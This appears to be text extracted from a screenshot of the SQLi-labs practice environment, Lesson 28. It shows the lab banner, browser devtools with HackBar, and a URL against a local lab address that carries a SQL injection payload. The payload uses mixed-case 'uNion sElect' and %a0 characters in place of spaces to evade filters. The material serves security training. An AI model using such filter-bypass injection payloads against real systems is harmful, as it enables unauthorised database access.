 Welcome Dhakkan
Your Login name:dream@localhost
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Load URL http://192.168.2.102/sqli-labs/Less-28/?id=0')%a0uNion%a0sElect%a0user(),user(),user()||('1